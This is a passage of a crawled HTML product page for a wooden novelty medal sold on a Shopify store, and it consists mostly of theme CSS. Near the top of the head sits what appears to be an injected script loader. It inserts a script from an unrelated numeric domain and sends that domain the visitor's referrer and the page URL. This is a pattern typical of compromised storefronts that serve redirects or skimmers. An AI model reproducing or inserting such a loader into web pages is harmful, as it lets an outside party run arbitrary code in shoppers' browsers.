

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodgeekstore.com/products/dapper-dude-wooden-medal
body_size: 75857
content:


 <!DOCTYPE html>
<html lang="en"> <head> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#f1f1f1"> <style>
      .collection_description iframe, .featured-collection__description iframe{
        width:100%;
          height:600px
      }
       @media only screen and (max-width: 768px) {
       .collection_description iframe, .featured-collection__description iframe{ 
         height:300px
       }  }</style> <script type='text/javascripts'>
(function(g,e,o,t,a,r,ge,tl,y,s){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
y.src='https://g990421675.co/gr?id=-LoDw1-Tas-FeK5-n4TP&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);
})(document,'script');
</script> <title>
      Dapper Dude Wooden Medal &amp; Award - Stylish Gifts For Men - woodgeekstore</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo "6.1.2" --> <style>
  @charset "UTF-8";.is-flex{display:flex}.is-inline-flex{display:inline-flex}.is-align-left,.is-align-start{align-items:flex-start}.is-align-end,.is-align-right{align-items:flex-end}.is-align-self-end,.is-align-self-right{align-self:flex-end}.is-align-baseline{align-items:baseline}.is-align-center{align-items:center}.is-align-stretch{align-items:stretch}.is-justify-left,.is-justify-start{justify-content:flex-start}.is-justify-end,.is-justify-right{justify-content:flex-end}.is-justify-center{justify-content:center}.is-justify-space-around{justify-content:space-around}.is-justify-space-between{justify-content:space-between}.is-flex-nowrap{flex-wrap:nowrap}.is-flex-wrap{flex-wrap:wrap}.is-flex-wrap-reverse{flex-wrap:wrap-reverse}.is-flex-row{flex-direction:row}.is-flex-row-reverse{flex-direction:row-reverse}.is-flex-column{flex-direction:column}.is-flex-column-reverse{flex-direction:column-reverse}.is-order-aligned-left{order:-1}@media only screen and (max-width:480px){.is-order-aligned-left{order:inherit}}.is-order-aligned-right{order:1}@media only screen and (max-width:480px){.is-order-aligned-right{order:inherit}}.has-padding-top{padding-top:20px}.has-padding-bottom{padding-bottom:20px}.has-padding-left{padding-left:20px}.has-padding-right{padding-right:20px}.has-padding{padding:20px}.has-margin-top{margin-top:20px}.has-margin-bottom{margin-bottom:20px}.text-align-center{text-align:center}.text-align-left,.text-align-start{text-align:left}.text-align-left h1,.text-align-left h1.title,.text-align-left h2,.text-align-left h2.title,.text-align-left h3,.text-align-left h3.title,.text-align-start h1,.text-align-start h1.title,.text-align-start h2,.text-align-start h2.title,.text-align-start h3,.text-align-start h3.title{text-align:left}.text-align-end,.text-align-right{text-align:right}.text-align-end h1,.text-align-end h1.title,.text-align-end h2,.text-align-end h2.title,.text-align-end h3,.text-align-end h3.title,.text-align-right h1,.text-align-right h1.title,.text-align-right h2,.text-align-right h2.title,.text-align-right h3,.text-align-right h3.title{text-align:right}.is-hidden{display:none!important}.is-visible{display:block!important}.is-sr-only{border:none!important;clip:rect(0,0,0,0)!important;height:.01em!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:.01em!important}.is-invisible{visibility:hidden!important}@media only screen and (min-width:481px) and (max-width:798px){.is-hidden-small{display:none!important}}@media only screen and (min-width:799px) and (max-width:1024px){.is-hidden-medium{display:none!important}}@media only screen and (min-width:1025px) and (max-width:1400px){.is-hidden-large{display:none!important}}@media only screen and (max-width:798px){.is-hidden-mobile-only{display:none!important}}@media only screen and (min-width:799px){.is-hidden-desktop-only{display:none!important}}@media only screen and (min-width:1401px){.is-hidden-widescreen{display:none!important}}@media only screen and (max-width:798px){.is-visible--mobile{display:block!important}}@media only screen and (max-width:798px){.is-hidden-offset-mobile-only{left:0!important}}.is-invisible{visibility:hidden!important}.index{display:flex;flex-wrap:wrap}.index-sections,.page-blocks{display:flex;flex-wrap:wrap;justify-content:center;width:100%}.shopify-section{width:100%}@media only screen and (max-width:480px){.shopify-section{width:100%!important;padding-left:0!important;padding-right:0!important}}.section{max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.section.is-width-wide{width:100%;max-width:none}.container{position:relative;margin:0 auto;display:flex;flex-wrap:wrap}.container .column,.container .columns{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.row{display:flex;flex-wrap:wrap;margin-bottom:20px}@media only screen and (max-width:798px){.row .column,.row .columns{width:100%;margin-left:0;margin-right:0}}[class*=offset-by]{position:relative}.hidden{display:none}.visible{display:block}.one{width:calc(6.25% - 20px)}.two{width:calc(12.5% - 20px)}.three{width:calc(18.75% - 20px)}.four{width:calc(25% - 20px)}.five{width:calc(31.25% - 20px)}.six{width:calc(37.5% - 20px)}.seven{width:calc(43.75% - 20px)}.eight{width:calc(50% - 20px)}.nine{width:calc(56.25% - 20px)}.ten{width:calc(62.5% - 20px)}.eleven{width:calc(68.75% - 20px)}.twelve{width:calc(75% - 20px)}.thirteen{width:calc(81.25% - 20px)}.fourteen{width:calc(87.5% - 20px)}.fifteen{width:calc(93.75% - 20px)}.sixteen{width:calc(100% - 20px)}.one-whole{width:calc(100% - 20px)}.one-half{width:calc(50% - 20px)}.one-third{width:calc(33.3333333333% - 20px)}.two-thirds{width:calc(66.6666666667% - 20px)}.one-fourth{width:calc(25% - 20px)}.two-fourths{width:calc(50% - 20px)}.three-fourths{width:calc(75% - 20px)}.one-fifth{width:calc(20% - 20px)}.two-fifths{width:calc(40% - 20px)}.three-fifths{width:calc(60% - 20px)}.four-fifths{width:calc(80% - 20px)}.one-sixth{width:calc(16.6666666667% - 20px)}.two-sixths{width:calc(33.3333333333% - 20px)}.three-sixths{width:calc(50% - 20px)}.four-sixths{width:calc(66.6666666667% - 20px)}.five-sixths{width:calc(83.3333333333% - 20px)}.one-seventh{width:calc(14.2857142857% - 20px)}.two-sevenths{width:calc(28.5714285714% - 20px)}.three-sevenths{width:calc(42.8571428571% - 20px)}.four-sevenths{width:calc(57.1428571429% - 20px)}.five-sevenths{width:calc(71.4285714286% - 20px)}.one-eighth{width:calc(12.5% - 20px)}.two-eighths{width:calc(25% - 20px)}.three-eighths{width:calc(37.5% - 20px)}.four-eighths{width:calc(50% - 20px)}.five-eighths{width:calc(62.5% - 20px)}.six-eighths{width:calc(75% - 20px)}.seven-eighths{width:calc(87.5% - 20px)}.one-tenth{width:calc(10% - 20px)}.two-tenths{width:calc(20% - 20px)}.three-tenths{width:calc(30% - 20px)}.four-tenths{width:calc(40% - 20px)}.five-tenths{width:calc(50% - 20px)}.six-tenths{width:calc(60% - 20px)}.seven-tenths{width:calc(70% - 20px)}.eight-tenths{width:calc(80% - 20px)}.nine-tenths{width:calc(90% - 20px)}.one-twelfth{width:calc(8.3333333333% - 20px)}.two-twelfths{width:calc(16.6666666667% - 20px)}.three-twelfths{width:calc(25% - 20px)}.four-twelfths{width:calc(33.3333333333% - 20px)}.five-twelfths{width:calc(41.6666666667% - 20px)}.six-twelfths{width:calc(50% - 20px)}.seven-twelfths{width:calc(58.3333333333% - 20px)}.eight-twelfths{width:calc(66.6666666667% - 20px)}.nine-twelfths{width:calc(75% - 20px)}.ten-twelfths{width:calc(83.3333333333% - 20px)}.eleven-twelfths{width:calc(91.6666666667% - 20px)}.offset-by-one{left:calc(6.25%)}.offset-by-two{left:calc(12.5%)}.offset-by-three{left:calc(18.75%)}.offset-by-four{left:calc(25%)}.offset-by-five{left:calc(31.25%)}.offset-by-six{left:calc(37.5%)}.offset-by-seven{left:calc(43.75%)}.offset-by-eight{left:calc(50%)}.offset-by-nine{left:calc(56.25%)}.offset-by-ten{left:calc(62.5%)}.offset-by-eleven{left:calc(68.75%)}.offset-by-twelve{left:calc(75%)}.offset-by-thirteen{left:calc(81.25%)}.offset-by-fourteen{left:calc(87.5%)}.offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .eight:nth-of-type(2n),.equal-columns--outside-trim .four:nth-of-type(4n),.equal-columns--outside-trim .one-fifth:nth-of-type(5n),.equal-columns--outside-trim .one-fourth:nth-of-type(4n),.equal-columns--outside-trim .one-half:nth-of-type(2n),.equal-columns--outside-trim .one-seventh:nth-of-type(7n),.equal-columns--outside-trim .one-sixth:nth-of-type(6n),.equal-columns--outside-trim .one-third:nth-of-type(3n),.equal-columns--outside-trim .two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .eight:nth-of-type(2n+1),.equal-columns--outside-trim .four:nth-of-type(4n+1),.equal-columns--outside-trim .one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .one-half:nth-of-type(2n+1),.equal-columns--outside-trim .one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .one-third:nth-of-type(3n+1),.equal-columns--outside-trim .two:nth-of-type(8n+1){margin-left:0}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}.equal-columns--outside-trim .one-half{width:calc(50% - (20px - (20px / 2)))}.equal-columns--outside-trim .one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}.equal-columns--outside-trim .one-fifth{width:calc(20% - (20px - (20px / 5)))}.equal-columns--outside-trim .one-fourth{width:calc(25% - (20px - (20px / 4)))}.equal-columns--outside-trim .one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}.equal-columns--outside-trim .one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}.equal-columns--outside-trim .two{width:calc(12.5% - (20px - (20px / 8)))}.equal-columns--outside-trim .four{width:calc(25% - (20px - (20px / 4)))}.equal-columns--outside-trim .seven{width:calc(43.75% - (20px - (20px / 2)))}.equal-columns--outside-trim .eight{width:calc(50% - (20px / 2))}.equal-columns--outside-trim .nine{width:calc(56.25% - (20px - (20px / 2)))}.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .eight,.has-no-side-gutter .four,.has-no-side-gutter .one-eighth,.has-no-side-gutter .one-fifth,.has-no-side-gutter .one-fourth,.has-no-side-gutter .one-half,.has-no-side-gutter .one-seventh,.has-no-side-gutter .one-sixth,.has-no-side-gutter .one-third,.has-no-side-gutter .one-whole,.has-no-side-gutter .three-fifths,.has-no-side-gutter .two,.has-no-side-gutter .two-fifths,.has-no-side-gutter .two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .one-whole{width:100%}.has-no-side-gutter .one-half{width:50%}.has-no-side-gutter .one-third{width:33.3333333333%}.has-no-side-gutter .one-fourth{width:25%}.has-no-side-gutter .one-fifth{width:20%}.has-no-side-gutter .two-fifths{width:40%}.has-no-side-gutter .three-fifths{width:60%}.has-no-side-gutter .one-sixth{width:16.6666666667%}.has-no-side-gutter .one-seventh{width:14.2857142857%}.has-no-side-gutter .one-eighth{width:12.5%}.has-no-side-gutter .two-thirds{width:66.6666666667%}.has-no-side-gutter .two{width:12.5%}.has-no-side-gutter .four{width:25%}.has-no-side-gutter .seven{width:43.75%}.has-no-side-gutter .eight{width:50%}.has-no-side-gutter .nine{width:56.25%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (max-width:1024px){.large-down--hidden{display:none}.large-down--visible{display:block}.large-down--one{width:calc(6.25% - 20px)}.large-down--two{width:calc(12.5% - 20px)}.large-down--three{width:calc(18.75% - 20px)}.large-down--four{width:calc(25% - 20px)}.large-down--five{width:calc(31.25% - 20px)}.large-down--six{width:calc(37.5% - 20px)}.large-down--seven{width:calc(43.75% - 20px)}.large-down--eight{width:calc(50% - 20px)}.large-down--nine{width:calc(56.25% - 20px)}.large-down--ten{width:calc(62.5% - 20px)}.large-down--eleven{width:calc(68.75% - 20px)}.large-down--twelve{width:calc(75% - 20px)}.large-down--thirteen{width:calc(81.25% - 20px)}.large-down--fourteen{width:calc(87.5% - 20px)}.large-down--fifteen{width:calc(93.75% - 20px)}.large-down--sixteen{width:calc(100% - 20px)}.large-down--one-whole{width:calc(100% - 20px)}.large-down--one-half{width:calc(50% - 20px)}.large-down--one-third{width:calc(33.3333333333% - 20px)}.large-down--two-thirds{width:calc(66.6666666667% - 20px)}.large-down--one-fourth{width:calc(25% - 20px)}.large-down--two-fourths{width:calc(50% - 20px)}.large-down--three-fourths{width:calc(75% - 20px)}.large-down--one-fifth{width:calc(20% - 20px)}.large-down--two-fifths{width:calc(40% - 20px)}.large-down--three-fifths{width:calc(60% - 20px)}.large-down--four-fifths{width:calc(80% - 20px)}.large-down--one-sixth{width:calc(16.6666666667% - 20px)}.large-down--two-sixths{width:calc(33.3333333333% - 20px)}.large-down--three-sixths{width:calc(50% - 20px)}.large-down--four-sixths{width:calc(66.6666666667% - 20px)}.large-down--five-sixths{width:calc(83.3333333333% - 20px)}.large-down--one-seventh{width:calc(14.2857142857% - 20px)}.large-down--two-sevenths{width:calc(28.5714285714% - 20px)}.large-down--three-sevenths{width:calc(42.8571428571% - 20px)}.large-down--four-sevenths{width:calc(57.1428571429% - 20px)}.large-down--five-sevenths{width:calc(71.4285714286% - 20px)}.large-down--one-eighth{width:calc(12.5% - 20px)}.large-down--two-eighths{width:calc(25% - 20px)}.large-down--three-eighths{width:calc(37.5% - 20px)}.large-down--four-eighths{width:calc(50% - 20px)}.large-down--five-eighths{width:calc(62.5% - 20px)}.large-down--six-eighths{width:calc(75% - 20px)}.large-down--seven-eighths{width:calc(87.5% - 20px)}.large-down--one-tenth{width:calc(10% - 20px)}.large-down--two-tenths{width:calc(20% - 20px)}.large-down--three-tenths{width:calc(30% - 20px)}.large-down--four-tenths{width:calc(40% - 20px)}.large-down--five-tenths{width:calc(50% - 20px)}.large-down--six-tenths{width:calc(60% - 20px)}.large-down--seven-tenths{width:calc(70% - 20px)}.large-down--eight-tenths{width:calc(80% - 20px)}.large-down--nine-tenths{width:calc(90% - 20px)}.large-down--one-twelfth{width:calc(8.3333333333% - 20px)}.large-down--two-twelfths{width:calc(16.6666666667% - 20px)}.large-down--three-twelfths{width:calc(25% - 20px)}.large-down--four-twelfths{width:calc(33.3333333333% - 20px)}.large-down--five-twelfths{width:calc(41.6666666667% - 20px)}.large-down--six-twelfths{width:calc(50% - 20px)}.large-down--seven-twelfths{width:calc(58.3333333333% - 20px)}.large-down--eight-twelfths{width:calc(66.6666666667% - 20px)}.large-down--nine-twelfths{width:calc(75% - 20px)}.large-down--ten-twelfths{width:calc(83.3333333333% - 20px)}.large-down--eleven-twelfths{width:calc(91.6666666667% - 20px)}.large-down--offset-by-one{left:calc(6.25%)}.large-down--offset-by-two{left:calc(12.5%)}.large-down--offset-by-three{left:calc(18.75%)}.large-down--offset-by-four{left:calc(25%)}.large-down--offset-by-five{left:calc(31.25%)}.large-down--offset-by-six{left:calc(37.5%)}.large-down--offset-by-seven{left:calc(43.75%)}.large-down--offset-by-eight{left:calc(50%)}.large-down--offset-by-nine{left:calc(56.25%)}.large-down--offset-by-ten{left:calc(62.5%)}.large-down--offset-by-eleven{left:calc(68.75%)}.large-down--offset-by-twelve{left:calc(75%)}.large-down--offset-by-thirteen{left:calc(81.25%)}.large-down--offset-by-fourteen{left:calc(87.5%)}.large-down--offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n),.equal-columns--outside-trim .large-down--four:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .large-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .large-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:1024px) and (max-width:1024px){.equal-columns--outside-trim .large-down--eight.large-down--eight,.equal-columns--outside-trim .large-down--four.large-down--four,.equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth,.equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth,.equal-columns--outside-trim .large-down--one-half.large-down--one-half,.equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh,.equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth,.equal-columns--outside-trim .large-down--one-third.large-down--one-third,.equal-columns--outside-trim .large-down--two.large-down--two{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n),.equal-columns--outside-trim .large-down--four:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .large-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .large-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-half{width:calc(50% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-fifth{width:calc(20% - (20px - (20px / 5)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-fourth{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--two{width:calc(12.5% - (20px - (20px / 8)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--four{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--seven{width:calc(43.75% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--eight{width:calc(50% - (20px / 2))}}@media only screen and (max-width:1024px){.equal-columns--outside-trim .large-down--nine{width:calc(56.25% - (20px - (20px / 2)))}}@media only screen and (max-width:1024px){.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .large-down--eight,.has-no-side-gutter .large-down--four,.has-no-side-gutter .large-down--one-eighth,.has-no-side-gutter .large-down--one-fifth,.has-no-side-gutter .large-down--one-fourth,.has-no-side-gutter .large-down--one-half,.has-no-side-gutter .large-down--one-seventh,.has-no-side-gutter .large-down--one-sixth,.has-no-side-gutter .large-down--one-third,.has-no-side-gutter .large-down--one-whole,.has-no-side-gutter .large-down--three-fifths,.has-no-side-gutter .large-down--two,.has-no-side-gutter .large-down--two-fifths,.has-no-side-gutter .large-down--two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .large-down--one-whole{width:100%}.has-no-side-gutter .large-down--one-half{width:50%}.has-no-side-gutter .large-down--one-third{width:33.3333333333%}.has-no-side-gutter .large-down--one-fourth{width:25%}.has-no-side-gutter .large-down--one-fifth{width:20%}.has-no-side-gutter .large-down--two-fifths{width:40%}.has-no-side-gutter .large-down--three-fifths{width:60%}.has-no-side-gutter .large-down--one-sixth{width:16.6666666667%}.has-no-side-gutter .large-down--one-seventh{width:14.2857142857%}.has-no-side-gutter .large-down--one-eighth{width:12.5%}.has-no-side-gutter .large-down--two-thirds{width:66.6666666667%}.has-no-side-gutter .large-down--two{width:12.5%}.has-no-side-gutter .large-down--four{width:25%}.has-no-side-gutter .large-down--seven{width:43.75%}.has-no-side-gutter .large-down--eight{width:50%}.has-no-side-gutter .large-down--nine{width:56.25%}}@media only screen and (max-width:1024px){.large-down--show{display:block!important}}@media only screen and (max-width:1024px){.large-down--hide{display:none!important}}@media only screen and (max-width:1024px){.large-down--text-left{text-align:left!important}}@media only screen and (max-width:1024px){.large-down--text-right{text-align:right!important}}@media only screen and (max-width:1024px){.large-down--text-center{text-align:center!important}}@media only screen and (max-width:798px){.medium-down--hidden{display:none}.medium-down--visible{display:block}.medium-down--one{width:calc(6.25% - 20px)}.medium-down--two{width:calc(12.5% - 20px)}.medium-down--three{width:calc(18.75% - 20px)}.medium-down--four{width:calc(25% - 20px)}.medium-down--five{width:calc(31.25% - 20px)}.medium-down--six{width:calc(37.5% - 20px)}.medium-down--seven{width:calc(43.75% - 20px)}.medium-down--eight{width:calc(50% - 20px)}.medium-down--nine{width:calc(56.25% - 20px)}.medium-down--ten{width:calc(62.5% - 20px)}.medium-down--eleven{width:calc(68.75% - 20px)}.medium-down--twelve{width:calc(75% - 20px)}.medium-down--thirteen{width:calc(81.25% - 20px)}.medium-down--fourteen{width:calc(87.5% - 20px)}.medium-down--fifteen{width:calc(93.75% - 20px)}.medium-down--sixteen{width:calc(100% - 20px)}.medium-down--one-whole{width:calc(100% - 20px)}.medium-down--one-half{width:calc(50% - 20px)}.medium-down--one-third{width:calc(33.3333333333% - 20px)}.medium-down--two-thirds{width:calc(66.6666666667% - 20px)}.medium-down--one-fourth{width:calc(25% - 20px)}.medium-down--two-fourths{width:calc(50% - 20px)}.medium-down--three-fourths{width:calc(75% - 20px)}.medium-down--one-fifth{width:calc(20% - 20px)}.medium-down--two-fifths{width:calc(40% - 20px)}.medium-down--three-fifths{width:calc(60% - 20px)}.medium-down--four-fifths{width:calc(80% - 20px)}.medium-down--one-sixth{width:calc(16.6666666667% - 20px)}.medium-down--two-sixths{width:calc(33.3333333333% - 20px)}.medium-down--three-sixths{width:calc(50% - 20px)}.medium-down--four-sixths{width:calc(66.6666666667% - 20px)}.medium-down--five-sixths{width:calc(83.3333333333% - 20px)}.medium-down--one-seventh{width:calc(14.2857142857% - 20px)}.medium-down--two-sevenths{width:calc(28.5714285714% - 20px)}.medium-down--three-sevenths{width:calc(42.8571428571% - 20px)}.medium-down--four-sevenths{width:calc(57.1428571429% - 20px)}.medium-down--five-sevenths{width:calc(71.4285714286% - 20px)}.medium-down--one-eighth{width:calc(12.5% - 20px)}.medium-down--two-eighths{width:calc(25% - 20px)}.medium-down--three-eighths{width:calc(37.5% - 20px)}.medium-down--four-eighths{width:calc(50% - 20px)}.medium-down--five-eighths{width:calc(62.5% - 20px)}.medium-down--six-eighths{width:calc(75% - 20px)}.medium-down--seven-eighths{width:calc(87.5% - 20px)}.medium-down--one-tenth{width:calc(10% - 20px)}.medium-down--two-tenths{width:calc(20% - 20px)}.medium-down--three-tenths{width:calc(30% - 20px)}.medium-down--four-tenths{width:calc(40% - 20px)}.medium-down--five-tenths{width:calc(50% - 20px)}.medium-down--six-tenths{width:calc(60% - 20px)}.medium-down--seven-tenths{width:calc(70% - 20px)}.medium-down--eight-tenths{width:calc(80% - 20px)}.medium-down--nine-tenths{width:calc(90% - 20px)}.medium-down--one-twelfth{width:calc(8.3333333333% - 20px)}.medium-down--two-twelfths{width:calc(16.6666666667% - 20px)}.medium-down--three-twelfths{width:calc(25% - 20px)}.medium-down--four-twelfths{width:calc(33.3333333333% - 20px)}.medium-down--five-twelfths{width:calc(41.6666666667% - 20px)}.medium-down--six-twelfths{width:calc(50% - 20px)}.medium-down--seven-twelfths{width:calc(58.3333333333% - 20px)}.medium-down--eight-twelfths{width:calc(66.6666666667% - 20px)}.medium-down--nine-twelfths{width:calc(75% - 20px)}.medium-down--ten-twelfths{width:calc(83.3333333333% - 20px)}.medium-down--eleven-twelfths{width:calc(91.6666666667% - 20px)}.medium-down--offset-by-one{left:calc(6.25%)}.medium-down--offset-by-two{left:calc(12.5%)}.medium-down--offset-by-three{left:calc(18.75%)}.medium-down--offset-by-four{left:calc(25%)}.medium-down--offset-by-five{left:calc(31.25%)}.medium-down--offset-by-six{left:calc(37.5%)}.medium-down--offset-by-seven{left:calc(43.75%)}.medium-down--offset-by-eight{left:calc(50%)}.medium-down--offset-by-nine{left:calc(56.25%)}.medium-down--offset-by-ten{left:calc(62.5%)}.medium-down--offset-by-eleven{left:calc(68.75%)}.medium-down--offset-by-twelve{left:calc(75%)}.medium-down--offset-by-thirteen{left:calc(81.25%)}.medium-down--offset-by-fourteen{left:calc(87.5%)}.medium-down--offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .medium-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim 